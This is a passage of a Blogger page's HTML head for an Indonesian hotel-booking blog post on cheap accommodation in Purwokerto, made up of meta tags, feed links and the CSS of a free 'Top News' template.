<link href='http://daftarnamahotel.blogspot.com/2015/08/pesan-hotel-murah-di-purwokerto.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title=" Daftar Nama Hotel | Situs Booking Hotel Online - Atom" href="https://daftarnamahotel.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title=" Daftar Nama Hotel | Situs Booking Hotel Online - RSS" href="https://daftarnamahotel.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title=" Daftar Nama Hotel | Situs Booking Hotel Online - Atom" href="https://www.blogger.com/feeds/2701206085785227823/posts/default" />

<link rel="alternate" type="application/atom+xml" title=" Daftar Nama Hotel | Situs Booking Hotel Online - Atom" href="https://daftarnamahotel.blogspot.com/feeds/4201812409569956393/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeWFZXatdNi8MXnyGYXRiHS6zdw38NEmcRHzijx_3YqnVyiI56l54mhDYhd65VDLe9nFljLYEQAaL9oh8GPSLM87Ix7ei17G1BsSkB32B782gQft7DmvohQ5dXBQSgt-9AGfnzVJyuOG8/s320/hotel+di+purwokerto.jpg' rel='image_src'/>
<meta content='http://daftarnamahotel.blogspot.com/2015/08/pesan-hotel-murah-di-purwokerto.html' property='og:url'/>
<meta content='Penginapan dan Hotel Murah di Purwokerto' property='og:title'/>
<meta content='  Website  Situs Booking Hotel  yang beralamat di  http://daftarnamahotel.blogspot.com/  , akan selalu memberikan data terbaru dan up date t...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeWFZXatdNi8MXnyGYXRiHS6zdw38NEmcRHzijx_3YqnVyiI56l54mhDYhd65VDLe9nFljLYEQAaL9oh8GPSLM87Ix7ei17G1BsSkB32B782gQft7DmvohQ5dXBQSgt-9AGfnzVJyuOG8/w1200-h630-p-k-no-nu/hotel+di+purwokerto.jpg' property='og:image'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
Penginapan dan Hotel Murah di Purwokerto -  Daftar Nama Hotel | Situs Booking Hotel Online
</title>
<!-- Description and Keywords (start) -->
<meta content='Pesan Hotel,Hotel Murah,Situs Hotel,Booking Hotel,Booking Hotel Online' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Penginapan dan Hotel Murah di Purwokerto' property='og:title'/>
<meta content='http://daftarnamahotel.blogspot.com/2015/08/pesan-hotel-murah-di-purwokerto.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeWFZXatdNi8MXnyGYXRiHS6zdw38NEmcRHzijx_3YqnVyiI56l54mhDYhd65VDLe9nFljLYEQAaL9oh8GPSLM87Ix7ei17G1BsSkB32B782gQft7DmvohQ5dXBQSgt-9AGfnzVJyuOG8/s320/hotel+di+purwokerto.jpg' property='og:image'/>
<meta content=' Daftar Nama Hotel | Situs Booking Hotel Online' property='og:site_name'/>
<meta content='https://daftarnamahotel.blogspot.com/' name='twitter:domain'/>
<meta content='Penginapan dan Hotel Murah di Purwokerto' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeWFZXatdNi8MXnyGYXRiHS6zdw38NEmcRHzijx_3YqnVyiI56l54mhDYhd65VDLe9nFljLYEQAaL9oh8GPSLM87Ix7ei17G1BsSkB32B782gQft7DmvohQ5dXBQSgt-9AGfnzVJyuOG8/s320/hotel+di+purwokerto.jpg' name='twitter:image'/>
<meta content='Penginapan dan Hotel Murah di Purwokerto' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        Top News
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#e44332"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
body{background:#f0f0f0 url() repeat scroll top left;color:#010101;font-size:14px;font-family:'Montserrat',sans-serif;line-height:22px;word-wrap:break-word}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
h2{color:#010101;margin:1.5em 0 .75em}
h4 a{color:#4285f4!important}
a:link,a:hover,a:visited{color:#3300ff;text-decoration:none}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
select{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important}
select::-ms-expand{display:none!important;}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF}
.row{width:1170px}
#topnav{    width: 100%;
height: 40px;
background-color: #010101;
margin: 0;}
.tm-head{margin:0 auto;height:40px;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:40px;padding:0}
#nav1 li a{color:#fff;font-size:12px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#3300ff}
#nav1 li+li:before{content:"|";padding:0 7px;color:#ddd;font-weight:100}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:40px;display:block;float:left;margin-left:20px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#3300ff}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:130px;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden;height:130px}
.header-logo{width:222px;height:52px;float:left}
.header-logo img{height:auto;margin:20px 0 0;max-width:100%}
.Header h1{color:#010101;margin-bottom:10px;margin-top:40px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:20px 0 0}
#header-navigation{margin:0 auto;top:0;height:50px}
.row.nav-menu { margin: 0 auto;}
.nav-wrapper{background-color:#010101;width:100%;margin:0 auto;box-sizing:border-box;min-height:50px}
.header-menu li.home-child{float:left;height:50px;display:inline-block;padding:0}
.header-menu li.home-child a{height:50px;line-height:50px;font-size:13px;font-weight:700;color:#FFF;text-transform:uppercase;padding:12px}
#menu .widget {
display: none;
}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover a{color:#FFF}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:13px;text-transform:uppercase;font-weight:700;color:#fff;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub a{padding-right:22px}
#menu ul li.hasSub a:after{color:#fff;margin-left:3px;margin-top:1px;position:absolute;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:15px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0}
#menu ul li ul li{background-color:#010101;float:none!important;display:block;padding:0;margin-right:0;height:auto;position:relative;}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#menu ul li ul
#menu ul li ul li:hover{background-color:#212121}
#menu ul li ul#sub-menu li a{padding:10px;font-size:11px;line-height:36px;text-transform:uppercase;text-decoration:none;color:#E4E4E4!important;font-weight:700;height:auto}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li,#menu ul li ul{outline:0;transition:all 0 ease!important;-webkit-transition:all 0 ease!important;-moz-transition:all 0 ease!important;-o-transition:all 0 ease!important}
.selectnav{display:none}
#selectnav1{background:#212121 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEatlUYWLNxdilY_XXqVNI7CDarvekS3ZU1xdToCswaRVlSH1DILKO-PVk9YYaK1YWSSDIljdnlKaUe2j9p06MD6LRKuot-Yp-_3Y99Vh-V9tmxx4pPWPl8rN0tOgAjb8OPSmI_4c4x4Yx/s1600-r/menu.png) no-repeat right top;margin-top:0}
select.selectnav option:fist-child{text-transform:uppercase}
select.selectnav{color:#E4E4E4;padding:0 5px 0 10px;border:0;font:14px Montserrat, sans-serif;cursor:pointer;width:100%;height:40px;line-height:40px;border-radius:0}
.header-search{position:relative;float:right}
.header-search li{list-style:none}
.header-search a.search{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-search a.search:hover{background-color:#3300ff}
.header-search a.search:before{color:#E4E4E4;content:'\f002';font:normal normal normal 22px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
.header-search a.active:before,.header-search a.search:hover:before{color:#FFF}
.header-search a.search.active{background-color:#3300ff;border-left:0;border-radius:0}
.header-search a.search.active form{display:block}
.header-search a.search form{display:none;position:absolute;right:50px;top:0;z-index:2}
.header-search a.search form input{box-shadow:none;height:50px;padding:0 12px;width:160px;background-color:#212121;font-family:'Montserrat', sans-serif;color:#fff;margin-top:0;border-radius:0;border:0;line-height:50px}
#header-navigation .header-search li a{cursor:pointer;-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0}
#content-wrapper{margin:45px auto 5px;overflow:hidden}
#main-wrapper{float:left;margin-right:25px;overflow:hidden;width:770px;word-wrap:break-word}
.m-rec{    border-bottom: 2px solid #000;
margin-bottom: 25px;}
.m-rec h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.m-rec h2 a{color:#fff;}
#ads-blog{display:none}
.home #ads-blog{display:block}
.home-ad .widget{width:728px;max-height:90px;padding:5px 0 20px;margin:0 auto}
.ads-posting .home-ad .widget{width:728px;max-height:90px;margin:0 auto;padding:20px 0 5px}
.feat-layout .feat-title h2.title{font-size:13px;font-weight:500;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.p-date{color:#bdbdbd;font-weight:400;font-size:12px}
.p-author{color:#bdbdbd;font-weight:400;font-size:12px}
.feat .primeiro-thumb,.feat .mag-thumb,.carousel.recent-block .mag-thumb{transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:395px}
.feat .primeiro-thumb{width:100%;height:395px;display:block}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:170px;margin-bottom:10px}
.feat ul li .mag-thumb{width:100%;height:170px;display:block}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#010101;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0px 5px 6px 0;line-height:1.33;font-weight:600;letter-spacing:-0.6px}
.feat .primeiro-content .feat-headline a{font-size:22px;line-height:1.33em;letter-spacing:-0.6px}
.feat .recent-des{margin:0px 0px 10px;color:#919191;font-size:13.3px;line-height:1.65;font-weight:400}
.feat1{padding-bottom:40px}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#3300ff}
.p-date:before{margin-right:5px}
.p-author:before{margin-right:5px}
.p-date{margin-left:10px}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.label,.search-query{padding:0 0 6px}
.label span,.search-query span{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:inline-block}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{padding:20px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:5px}
.block-image{float:left;width:270px;height:213px;margin-right:30px}
.block-image .thumb{width:100%;height:213px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image a{width:100%;height:213px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image a:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#010101;font-weight:700;text-decoration:none;font-size:20px;line-height:1.33em;letter-spacing:-0.6px}
.post h2 a:hover{color:#3300ff}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    margin-bottom: 10px;
color: #919191;
font-size: 14px;
line-height: 1.65;}
.resumo span{display:block;margin-bottom:8px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:10px 0 10px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#bdbdbd;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#bdbdbd}
#meta-post .fa-calendar-o{margin-left:8px}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.hreview{display:none!important}
.postags{position:absolute;top:5px}
.postags a{padding:5px;display:inline-block;background:#FFC000;margin:0;color:#fff}
.postags a:nth-child(2){background-color:#444}
.postags a{display:none}
.postags a:first-child,.postags a:nth-child(2){display:inline-block}
.postags a:hover{background:#aaa}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px}
.breadcrumbs span a.bhome{color:#3300ff}
.breadcrumbs span,.breadcrumbs span a{color:#010101}
.breadcrumbs span a:hover{color:#3300ff}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{margin:15px 0 5px;position:relative}
.item .post-title,.static_page .post-title{color:#010101;display:inline-block;padding-bottom:5px;font-size:31px;line-height:1.33;font-weight:700;position:relative}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#CBCBCB}
.post-timestamp{margin-left:5px}
.label-head{margin-left:5px}
.label-head a{padding-left:2px}
.label-head a:hover{color:#3300ff}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
#ads-post10{display:none}
.ads-post .widget{width:728px;max-height:90px;margin:0 auto 25px}
.share-box{    margin: 20px 0 25px;
border-bottom: 1px solid #EEE;
position: relative;
padding-bottom: 10px;}
.share-title{color:#010101;display:inline-block;padding-bottom:10px;font-size:13px;font-weight:700;position:relative;top:5px;text-transform:uppercase}
.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize}
.share-art a{color:#fff;padding:3px 8px;margin-left:4px;display:inline-block;margin-right:0}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-posts{margin-bottom:10px}
.related li{width:30.835%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:160px;overflow:hidden}
.related li .related-img{width:100%;height:160px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.33em;padding:10px 5px 10px 0;font-weight:400;color:#010101;display:block}
.related-title a:hover{color:#3300ff}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.static_page .post-meta,.static_page .old_new{display:none}
.error_page #main-wrapper{width:100%!important;margin:0!important}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color:#010101;border-radius:2px}
.error_page a.homepage:hover{background-color:#3300ff}
#errr .error{font-size:20px;text-align:center;font-weight:700}
#errr .nerrr{font-size:150px;text-align:center;color:#3300ff;font-weight:700}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color:#010101;font-weight:700}
#errr .fa-frown-o:before{content:&quot}
.error_page .sidebar-wrapper,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.firstcharacter{float:left;color:#3300ff;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#010101}
blockquote{font-style:italic;color:#999;border-left:5px solid #3300ff;margin-left:0;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#010101}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background:#010101;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#E4E4E4;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#010101;font-weight:400;background-color:#f0f0f0;font-size:10px;letter-spacing:1px}
.comments .comment .comment-actions a:hover{color:#3300ff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#3300ff}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:243px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{text-transform:uppercase;color:#E4E4E4;font-weight:400;background-color:#171717;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#3300ff;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0 ease;-webkit-transition:all 0 ease;-moz-transition:all 0 ease;-o-transition:all 0 ease}
#blog-pager{clear:both;text-align:center;margin:0}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0 25px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:6px;padding:0 13px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#010101;color:#fff!important}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
.showpageNum a:hover,.showpage a:hover{background-color:#010101;color:#fff!important}
.showpageNum a i,.showpage a i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.showpagePoint{background-color:#010101;color:#FFF}
.showpageOf{display:none!important}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:360px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.widget-title {
border-bottom: 2px solid #000;
margin-bottom: 25px;
}
.sidebar-link-block {
height: 32px;
padding: 12px 19px 0px 65px;
border: 1px solid #e7e7e7;
position: relative;
margin-bottom: 8px;
padding-bottom: 0px;
}
.sidebar-link-block .sb-btn, .sidebar-link-block .sb-btn:hover {
position: absolute;
top: -1px;
left: -1px;
width: 48px;
height: 33px;
color: #fff;
font-size: 12px;
text-align: center;
padding-top: 13px;
}
.sb-facebook {
background: #315c9a;
}
.sb-twitter {
background: #00aef0;
}
.sb-instagram {
background: #9a673e;
}
.sb-youtube {
background: #cc181e;
}
.sidebar-link-block a, .sidebar-link-block a:hover {
color: #000;
font-size: 9px;
line-height: 19px;
}
.sidebar-link-block a:last-child {
float: right;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #f3f3f3;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0px;top:2px;font-size:22px;color:#010101}
.list-label-widget-content li a{color:#010101;font-size:12px;padding-left: 20px;font-weight:400;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#3300ff}
.list-label-widget-content li span:last-child{color:#dbdbdb;font-size:12px;font-weight:700;position:absolute;top:9px;right:0}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:13px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#3300ff}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;    font-family:inherit;color:#fff;background-color:#3300ff;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:35px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Montserrat, sans-serif;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#666;line-height:1.4em;margin-bottom:5px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;border-radius:2px;padding:8px;width:100%;cursor:pointer;font:normal normal 13px Montserrat, sans-serif}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
